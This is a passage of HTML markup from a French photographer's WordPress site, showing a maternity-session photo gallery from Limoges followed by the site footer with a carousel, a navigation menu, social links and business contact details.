							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_31-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_31" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_31-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_38-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_38" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_38-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_35-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_35" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_35-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_33-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_33" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_33-scaled.jpg" data-width="1648" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_36-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_36" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_36-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_37-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_37" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_37-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_32-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_32" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_32-scaled.jpg" data-width="1653" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_26-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_26" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_26-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_30-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_30" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_30-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_28" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg" data-width="2560" data-height="1709" aria-label="photo d&#039;un couple qui s&#039;embrasse au couché de soleil lors de leur séance grossesse à Limoges" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_40-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_40" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_40-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_41-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_41" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_41-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_29-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_29" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_29-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_42-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_42" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_42-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_44-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_44" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_44-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_43-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_43" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_43-scaled.jpg" data-width="1709" data-height="2560" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_45-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_45" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_45-scaled.jpg" data-width="2560" data-height="1744" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_47-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4e518a" data-elementor-lightbox-title="photographe-grossesse-limoges-haute-vienne_47" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_47-scaled.jpg" data-width="2560" data-height="1709" aria-label="" role="img" ></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26f6055 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26f6055" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5173840" data-id="5173840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bd1dfe elementor-widget elementor-widget-spacer" data-id="2bd1dfe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e605486 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e605486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-659f007" data-id="659f007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6fbbb elementor-widget elementor-widget-spacer" data-id="5d6fbbb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06a95e7 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="06a95e7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0af020a" data-id="0af020a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca34918 elementor-widget elementor-widget-shortcode" data-id="ca34918" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<footer data-elementor-type="footer" data-elementor-id="7475" class="elementor elementor-7475" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-53293650 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="53293650" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2511da30" data-id="2511da30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bae8d30 elementor-view-default elementor-widget elementor-widget-icon" data-id="6bae8d30" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/emi_makarof/" target="_blank" rel="nofollow">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40f99a71 elementor-widget elementor-widget-heading" data-id="40f99a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Suivre mes aventures</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7b7a80e elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7b7a80e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/emi_makarof/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Découvrir sur instagram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a16c48" data-id="4a16c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ad250a7 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="6ad250a7" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;4&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;slides_per_view_tablet&quot;:&quot;2&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Diapositives">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="Wedding Rosie and Josh" style="background-image: url(&#039;https://www.emimakarof.com/wp-content/uploads/2024/11/couple-fuin-dordogne-scaled.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="photo de femme enceinte dans la nature" style="background-image: url(&#039;https://www.emimakarof.com/wp-content/uploads/2022/09/photo-grossesse-limoges_3-scaled.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="détails d&#039;un beau papillon butinant des fleurs" style="background-image: url(&#039;https://www.emimakarof.com/wp-content/uploads/2023/08/fleur-mariage-dordogne-scaled.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="détail d&#039;une mariée qui enfile ses boucles d&#039;oreilles" style="background-image: url(&#039;https://www.emimakarof.com/wp-content/uploads/2023/08/robe-mariage-dordogne_02-scaled.jpg&#039;)">

			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Précédent">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Suivant">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-65e05633 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="65e05633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c20caa0" data-id="c20caa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f320954 elementor-widget elementor-widget-image" data-id="f320954" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="756" height="1234" src="https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-1255x2048.png" class="attachment-large size-large wp-image-6909" alt="" srcset="https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-1255x2048.png 1255w, https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-184x300.png 184w, https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-768x1253.png 768w, https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-1310x2138.png 1310w, https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-800x1305.png 800w, https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof-1-e1604936632876.png 512w" sizes="(max-width: 756px) 100vw, 756px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c6a1e4c" data-id="7c6a1e4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee2b4f0 elementor-widget elementor-widget-heading" data-id="1ee2b4f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Emi</p>				</div>
				</div>
				<div class="elementor-element elementor-element-29671c8 elementor-widget elementor-widget-heading" data-id="29671c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Photographe de mariage et de famille en Dordogne, Corrèze, Haute-Vienne &amp; à travers le monde.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bd6f5a0 elementor-widget elementor-widget-text-editor" data-id="bd6f5a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.emimakarof.com/photographe-mariage-en-dordogne/">A propos</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4406ed6c" data-id="4406ed6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14424cb4 elementor-widget elementor-widget-heading" data-id="14424cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Parcourir</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3918cd64 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3918cd64" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3918cd64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3631"><a href="https://www.emimakarof.com/" class="elementor-item">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5293"><a class="elementor-item">L&rsquo;AVENTURE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.emimakarof.com/photographe-mariage-dordogne/" class="elementor-sub-item">MARIAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5291"><a href="https://www.emimakarof.com/photographe-couple-dordogne-3/" class="elementor-sub-item">COUPLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192"><a href="https://www.emimakarof.com/laventure-grossesse-naissance/" class="elementor-sub-item">MATERNITÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://www.emimakarof.com/photographe-famille-dordogne/" class="elementor-sub-item">FAMILLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12225"><a href="https://www.emimakarof.com/laventure-portrait/" class="elementor-sub-item">PORTRAIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://www.emimakarof.com/studio-photo-limoges/" class="elementor-item">LE STUDIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://www.emimakarof.com/blog-photographe-de-mariage-dordogne-bordeaux/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.emimakarof.com/photographe-mariage-en-dordogne/" class="elementor-item">A PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://www.emimakarof.com/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.emimakarof.com/contact-photographe-mariage-dordogne/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3918cd64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3631"><a href="https://www.emimakarof.com/" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5293"><a class="elementor-item" tabindex="-1">L&rsquo;AVENTURE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.emimakarof.com/photographe-mariage-dordogne/" class="elementor-sub-item" tabindex="-1">MARIAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5291"><a href="https://www.emimakarof.com/photographe-couple-dordogne-3/" class="elementor-sub-item" tabindex="-1">COUPLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192"><a href="https://www.emimakarof.com/laventure-grossesse-naissance/" class="elementor-sub-item" tabindex="-1">MATERNITÉ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5292"><a href="https://www.emimakarof.com/photographe-famille-dordogne/" class="elementor-sub-item" tabindex="-1">FAMILLE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12225"><a href="https://www.emimakarof.com/laventure-portrait/" class="elementor-sub-item" tabindex="-1">PORTRAIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14772"><a href="https://www.emimakarof.com/studio-photo-limoges/" class="elementor-item" tabindex="-1">LE STUDIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://www.emimakarof.com/blog-photographe-de-mariage-dordogne-bordeaux/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.emimakarof.com/photographe-mariage-en-dordogne/" class="elementor-item" tabindex="-1">A PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4521"><a href="https://www.emimakarof.com/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.emimakarof.com/contact-photographe-mariage-dordogne/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b7c4e03" data-id="7b7c4e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54b80b40 elementor-widget elementor-widget-heading" data-id="54b80b40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4a392b9 elementor-widget elementor-widget-text-editor" data-id="4a392b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.instagram.com/emi_makarof/">Instagram</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b8d1c77 elementor-widget elementor-widget-text-editor" data-id="b8d1c77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.facebook.com/emimakarofphotographie">Facebook</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-92b1f0c elementor-widget elementor-widget-text-editor" data-id="92b1f0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.pinterest.fr/emimakarofphotographe/">Pinterest</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-42e7a34b" data-id="42e7a34b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1884aa9e elementor-widget elementor-widget-heading" data-id="1884aa9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contact</p>				</div>
				</div>
				<div class="elementor-element elementor-element-10f3f75 elementor-widget elementor-widget-text-editor" data-id="10f3f75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Say hello !</p><p> </p><p>06.73.82.80.23</p><p>emimkf@gmail.com</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-613eb98b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="613eb98b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb835e5" data-id="5eb835e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2de17f5b elementor-widget elementor-widget-heading" data-id="2de17f5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
